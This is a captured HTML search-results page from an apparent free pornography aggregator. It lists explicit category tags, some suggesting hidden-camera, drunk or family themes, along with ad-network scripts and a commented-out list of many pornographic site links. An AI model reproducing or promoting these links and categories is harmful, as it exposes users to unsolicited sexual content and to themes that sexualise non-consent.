

--- FILE ---
content_type: text/html
request_url: https://freepornsites.name/en/search/WHh4eCBpbmRvbmVzaWE/
body_size: 6038
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Free Porn Sites - 1 Free Porn Videos #1 -  - 0 </title>
        <meta name="description" content="1 - 0 - True Sex Videos, Hot Lesbian Mature Porn, Porn Hud Mobile, Three Some Porn Video" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://freepornsites.name/en/search/MQ/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=;</script>
<script src="/js/USklGlhIXChKIXtz2nOmqfw.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://freepornsites.name" target="_self">Free<span>Porn</span>Sites</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular 1 <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/search/MQ/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/search/MQ/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>

                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<!-- <li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="fa fa-check-circle"></i> lupoporn.net</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><span><i class="fa fa-check-circle"></i> full porn movies</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="fa fa-check-circle"></i> sex xxx</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="fa fa-check-circle"></i> 4kxxxporn.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="fa fa-check-circle"></i> brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="fa fa-check-circle"></i> free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="fa fa-check-circle"></i> porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="fa fa-check-circle"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="fa fa-check-circle"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="fa fa-check-circle"></i> homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><span><i class="fa fa-check-circle"></i> hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="fa fa-check-circle"></i> hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span><i class="fa fa-check-circle"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="fa fa-check-circle"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span><i class="fa fa-check-circle"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="fa fa-check-circle"></i> movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="fa fa-check-circle"></i> pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="fa fa-check-circle"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="fa fa-check-circle"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="fa fa-check-circle"></i> FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span><i class="fa fa-check-circle"></i> xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="fa fa-check-circle"></i> xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="fa fa-check-circle"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="fa fa-check-circle"></i> video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="fa fa-check-circle"></i> tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="fa fa-check-circle"></i> pornhup</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="fa fa-check-circle"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="fa fa-check-circle"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="fa fa-check-circle"></i> wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><span><i class="fa fa-check-circle"></i> porntubes</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><span><i class="fa fa-check-circle"></i> sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><span><i class="fa fa-check-circle"></i> brazzerssexvideos.com</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><span><i class="fa fa-check-circle"></i> porno xxx</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><span><i class="fa fa-check-circle"></i> 4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><span><i class="fa fa-check-circle"></i> wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><span><i class="fa fa-check-circle"></i> wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><span><i class="fa fa-check-circle"></i> XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><span><i class="fa fa-check-circle"></i> xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><span><i class="fa fa-check-circle"></i> redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><span><i class="fa fa-check-circle"></i> /pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><span><i class="fa fa-check-circle"></i> x-tube.su</span></a></li><li><a href="http://xnxxtv.pro/" data-ct="12480029"><span><i class="fa fa-check-circle"></i> xnxxtv.pro</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><span><i class="fa fa-check-circle"></i> freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><span><i class="fa fa-check-circle"></i> wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="fa fa-check-circle"></i> freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><span><i class="fa fa-check-circle"></i> wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><span><i class="fa fa-check-circle"></i> pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><span><i class="fa fa-check-circle"></i> germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><span><i class="fa fa-check-circle"></i> pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><span><i class="fa fa-check-circle"></i> hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><span><i class="fa fa-check-circle"></i> xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><span><i class="fa fa-check-circle"></i> freeporn2022</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><span><i class="fa fa-check-circle"></i> porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><span><i class="fa fa-check-circle"></i> momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><span><i class="fa fa-check-circle"></i> amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><span><i class="fa fa-check-circle"></i> pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><span><i class="fa fa-check-circle"></i> amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><span><i class="fa fa-check-circle"></i> hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><span><i class="fa fa-check-circle"></i> spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><span><i class="fa fa-check-circle"></i> pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><span><i class="fa fa-check-circle"></i> katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><span><i class="fa fa-check-circle"></i> porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><span><i class="fa fa-check-circle"></i> 4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><span><i class="fa fa-check-circle"></i> extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><span><i class="fa fa-check-circle"></i> hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><span><i class="fa fa-check-circle"></i> pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><span><i class="fa fa-check-circle"></i> pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><span><i class="fa fa-check-circle"></i> milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><span><i class="fa fa-check-circle"></i> tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><span><i class="fa fa-check-circle"></i> PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><span><i class="fa fa-check-circle"></i> pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><span><i class="fa fa-check-circle"></i> pornfree</span></a></li><li><a href="https://videoporn.name/" data-ct="3518795239"><span><i class="fa fa-check-circle"></i> videoporn.name</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><span><i class="fa fa-check-circle"></i> free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><span><i class="fa fa-check-circle"></i> videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><span><i class="fa fa-check-circle"></i> pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><span><i class="fa fa-check-circle"></i> wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><span><i class="fa fa-check-circle"></i> hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><span><i class="fa fa-check-circle"></i> sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><span><i class="fa fa-check-circle"></i> pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><span><i class="fa fa-check-circle"></i> porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><span><i class="fa fa-check-circle"></i> hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><span><i class="fa fa-check-circle"></i> free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><span><i class="fa fa-check-circle"></i> zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><span><i class="fa fa-check-circle"></i> hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><span><i class="fa fa-check-circle"></i> you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><span><i class="fa fa-check-circle"></i> bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><span><i class="fa fa-check-circle"></i> alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><span><i class="fa fa-check-circle"></i> bestporn</span></a></li> --> 
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/" target="_self"> --><i class="fa fa-play-circle"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/" target="_self"> --><i class="fa fa-eye"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/169/69/popular/1/" target="_self"><span><i class="fa fa-tag"></i> 69</span> <span>1068</span></a></li>    
        <li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>12426</span></a></li>    
        <li><a href="/en/category/2/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>6611</span></a></li>    
        <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Arab</span> <span>1841</span></a></li>    
        <li><a href="/en/category/4/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>6084</span></a></li>    
        <li><a href="/en/category/5/Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ass</span> <span>3919</span></a></li>    
        <li><a href="/en/category/8/BBW/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BBW</span> <span>2975</span></a></li>    
        <li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BDSM</span> <span>3894</span></a></li>    
        <li><a href="/en/category/7/Babe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Babe</span> <span>7601</span></a></li>    
        <li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ball Busting</span> <span>85</span></a></li>    
        <li><a href="/en/category/10/Beach/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Beach</span> <span>1162</span></a></li>    
        <li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Ass</span> <span>4341</span></a></li>    
        <li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Cock</span> <span>3893</span></a></li>    
        <li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Tits</span> <span>7733</span></a></li>    
        <li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bikini</span> <span>1068</span></a></li>    
        <li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bisexual</span> <span>1087</span></a></li>    
        <li><a href="/en/category/15/Black/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Black</span> <span>3584</span></a></li>    
        <li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blonde</span> <span>5635</span></a></li>    
        <li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>15570</span></a></li>    
        <li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brazilian</span> <span>1047</span></a></li>    
        <li><a href="/en/category/106/Bride/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bride</span> <span>767</span></a></li>    
        <li><a href="/en/category/187/British/popular/1/" target="_self"><span><i class="fa fa-tag"></i> British</span> <span>1105</span></a></li>    
        <li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brunette</span> <span>5972</span></a></li>    
        <li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bukkake</span> <span>1106</span></a></li>    
        <li><a href="/en/category/244/Busty/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Busty</span> <span>2769</span></a></li>    
        <li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> CFNM</span> <span>1058</span></a></li>    
        <li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cameltoe</span> <span>958</span></a></li>    
        <li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cartoon</span> <span>1083</span></a></li>    
        <li><a href="/en/category/23/Casting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Casting</span> <span>1137</span></a></li>    
        <li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Celebrity</span> <span>1093</span></a></li>    
        <li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cheerleader</span> <span>914</span></a></li>    
        <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Close Up</span> <span>1654</span></a></li>    
        <li><a href="/en/category/27/College/popular/1/" target="_self"><span><i class="fa fa-tag"></i> College</span> <span>2109</span></a></li>    
        <li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Compilation</span> <span>1444</span></a></li>    
        <li><a href="/en/category/249/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>1135</span></a></li>    
        <li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Creampie</span> <span>1896</span></a></li>    
        <li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>1318</span></a></li>    
        <li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cum In Mouth</span> <span>1113</span></a></li>    
        <li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cumshot</span> <span>6560</span></a></li>    
        <li><a href="/en/category/161/Czech/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Czech</span> <span>1274</span></a></li>    
        <li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deep throat</span> <span>2831</span></a></li>    
        <li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dildo</span> <span>2735</span></a></li>    
        <li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doctor</span> <span>1082</span></a></li>    
        <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doggystyle</span> <span>2897</span></a></li>    
        <li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dorm</span> <span>939</span></a></li>    
        <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Penetration</span> <span>1080</span></a></li>    
        <li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>938</span></a></li>    
        <li><a href="/en/category/37/Emo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Emo</span> <span>1038</span></a></li>    
        <li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Erotic</span> <span>1151</span></a></li>    
        <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Face Sitting</span> <span>840</span></a></li>    
        <li><a href="/en/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Family</span> <span>2434</span></a></li>    
        <li><a href="/en/category/203/Feet/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Feet</span> <span>1067</span></a></li>    
        <li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Femdom</span> <span>1890</span></a></li>    
        <li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fetish</span> <span>4178</span></a></li>    
        <li><a href="/en/category/40/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>1620</span></a></li>    
        <li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fisting</span> <span>1068</span></a></li>    
        <li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Footjob</span> <span>1050</span></a></li>    
        <li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gangbang</span> <span>2816</span></a></li>    
        <li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Glasses</span> <span>1076</span></a></li>    
        <li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gloryhole</span> <span>1036</span></a></li>    
        <li><a href="/en/category/49/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>1278</span></a></li>    
        <li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>2096</span></a></li>    
        <li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>3737</span></a></li>    
        <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>1067</span></a></li>    
        <li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hidden Cam</span> <span>1079</span></a></li>    
        <li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span><i class="fa fa-tag"></i> High Heels</span> <span>1253</span></a></li>    
        <li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>2291</span></a></li>    
        <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Indian</span> <span>2468</span></a></li>    
        <li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Interracial</span> <span>3026</span></a></li>    
        <li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Japanese</span> <span>2948</span></a></li>    
        <li><a href="/en/category/59/Latex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latex</span> <span>1041</span></a></li>    
        <li><a href="/en/category/60/Latina/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latina</span> <span>2517</span></a></li>    
        <li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lesbian</span> <span>4001</span></a></li>    
        <li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lingerie</span> <span>2184</span></a></li>    
        <li><a href="/en/category/67/MILF/popular/1/" target="_self"><span><i class="fa fa-tag"></i> MILF</span> <span>7143</span></a></li>    
        <li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Machine Fucking</span> <span>586</span></a></li>    
        <li><a href="/en/category/62/Massage/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Massage</span> <span>1449</span></a></li>    
        <li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Masturbating</span> <span>1256</span></a></li>    
        <li><a href="/en/category/65/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>5971</span></a></li>    
        <li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mexican</span> <span>1035</span></a></li>    
        <li><a href="/en/category/66/Midget/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Midget</span> <span>446</span></a></li>    
        <li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom</span> <span>1966</span></a></li>    
        <li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nipples</span> <span>1104</span></a></li>    
        <li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nudist</span> <span>1056</span></a></li>    
        <li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nylon</span> <span>1051</span></a></li>    
        <li><a href="/en/category/70/Office/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Office</span> <span>1268</span></a></li>    
        <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Young</span> <span>1105</span></a></li>    
        <li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgasm</span> <span>1587</span></a></li>    
        <li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgy</span> <span>1144</span></a></li>    
        <li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Outdoor</span> <span>2271</span></a></li>    
        <li><a href="/en/category/78/POV/popular/1/" target="_self"><span><i class="fa fa-tag"></i> POV</span> <span>3472</span></a></li>    
        <li><a href="/en/category/74/Panties/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Panties</span> <span>1276</span></a></li>    
